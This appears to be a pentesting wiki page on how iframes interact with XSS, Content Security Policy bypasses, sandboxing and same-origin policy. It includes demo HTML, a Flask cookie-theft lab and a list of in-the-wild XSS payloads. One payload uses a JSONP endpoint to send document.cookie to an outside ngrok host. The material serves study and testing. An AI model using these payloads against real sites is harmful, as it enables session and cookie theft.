Iframes in XSS, CSP and SOP
[AD REMOVED]
Iframes in XSS
There are 3 ways to indicate the content of an iframed page:
- Via
srcindicating an URL (the URL may be cross origin or same origin) - Via
srcindicating the content using thedata:protocol - Via
srcdocindicating the content
Accesing Parent & Child vars
<html>
<script>
var secret = "31337s3cr37t"
</script>
<iframe id="if1" src="http://127.0.1.1:8000/child.html"></iframe>
<iframe id="if2" src="child.html"></iframe>
<iframe
id="if3"
srcdoc="<script>var secret='if3 secret!'; alert(parent.secret)</script>"></iframe>
<iframe
id="if4"
src="data:text/html;charset=utf-8,%3Cscript%3Evar%20secret='if4%20secret!';alert(parent.secret)%3C%2Fscript%3E"></iframe>
<script>
function access_children_vars() {
alert(if1.secret)
alert(if2.secret)
alert(if3.secret)
alert(if4.secret)
}
setTimeout(access_children_vars, 3000)
</script>
</html>
If you access the previous html via a http server (like python3 -m http.server) you will notice that all the scripts will be executed (as there is no CSP preventing it)., the parent won’t be able to access the secret var inside any iframe and only the iframes if2 & if3 (which are considered to be same-site) can access the secret in the original window.\
Note how if4 is considered to have null origin.
Iframes with CSP
[!NOTE] Please, note how in the following bypasses the response to the iframed page doesn't contain any CSP header that prevents JS execution.
The self value of script-src won’t allow the execution of the JS code using the data: protocol or the srcdoc attribute.\
However, even the none value of the CSP will allow the execution of the iframes that put a URL (complete or just the path) in the src attribute.\
Therefore it’s possible to bypass the CSP of a page with:
<html>
<head>
<meta
http-equiv="Content-Security-Policy"
content="script-src 'sha256-iF/bMbiFXal+AAl9tF8N6+KagNWdMlnhLqWkjAocLsk='" />
</head>
<script>
var secret = "31337s3cr37t"
</script>
<iframe id="if1" src="child.html"></iframe>
<iframe id="if2" src="http://127.0.1.1:8000/child.html"></iframe>
<iframe
id="if3"
srcdoc="<script>var secret='if3 secret!'; alert(parent.secret)</script>"></iframe>
<iframe
id="if4"
src="data:text/html;charset=utf-8,%3Cscript%3Evar%20secret='if4%20secret!';alert(parent.secret)%3C%2Fscript%3E"></iframe>
</html>
Note how the previous CSP only permits the execution of the inline script.\
However, only if1 and if2 scripts are going to be executed but only if1 will be able to access the parent secret.

Therefore, it’s possible to bypass a CSP if you can upload a JS file to the server and load it via iframe even with script-src 'none'. This can potentially be also done abusing a same-site JSONP endpoint.
You can test this with the following scenario were a cookie is stolen even with script-src 'none'. Just run the application and access it with your browser:
import flask
from flask import Flask
app = Flask(__name__)
@app.route("/")
def index():
resp = flask.Response('<html><iframe id="if1" src="cookie_s.html"></iframe></html>')
resp.headers['Content-Security-Policy'] = "script-src 'self'"
resp.headers['Set-Cookie'] = 'secret=THISISMYSECRET'
return resp
@app.route("/cookie_s.html")
def cookie_s():
return "<script>alert(document.cookie)</script>"
if __name__ == "__main__":
app.run()
Other Payloads found on the wild
<!-- This one requires the data: scheme to be allowed -->
<iframe
srcdoc='<script src="data:text/javascript,alert(document.domain)"></script>'></iframe>
<!-- This one injects JS in a jsonp endppoint -->
<iframe srcdoc='
<script src="/jsonp?callback=(function(){window.top.location.href=`http://f6a81b32f7f7.ngrok.io/cooookie`%2bdocument.cookie;})();//"></script>
<!-- sometimes it can be achieved using defer& async attributes of script within iframe (most of the time in new browser due to SOP it fails but who knows when you are lucky?)-->
<iframe
src='data:text/html,<script defer="true" src="data:text/javascript,document.body.innerText=/hello/"></script>'></iframe>
Iframe sandbox
The content within an iframe can be subjected to additional restrictions through the use of the sandbox attribute. By default, this attribute is not applied, meaning no restrictions are in place.
When utilized, the sandbox attribute imposes several limitations:
- The content is treated as if it originates from a unique source.
- Any attempt to submit forms is blocked.
- Execution of scripts is prohibited.
- Access to certain APIs is disabled.
- It prevents links from interacting with other browsing contexts.
- Use of plugins via
<embed>,<object>,<applet>, or similar tags is disallowed. - Navigation of the content's top-level browsing context by the content itself is prevented.
- Features that are triggered automatically, like video playback or auto-focusing of form controls, are blocked.
The attribute's value can be left empty (sandbox="") to apply all the aforementioned restrictions. Alternatively, it can be set to a space-separated list of specific values that exempt the iframe from certain restrictions.
Iframes in SOP
Check the following pages:
{{#ref}} ../postmessage-vulnerabilities/bypassing-sop-with-iframes-1.md {{#endref}}
{{#ref}} ../postmessage-vulnerabilities/bypassing-sop-with-iframes-2.md {{#endref}}
{{#ref}} ../postmessage-vulnerabilities/blocking-main-page-to-steal-postmessage.md {{#endref}}
{{#ref}} ../postmessage-vulnerabilities/steal-postmessage-modifying-iframe-location.md {{#endref}}
[AD REMOVED]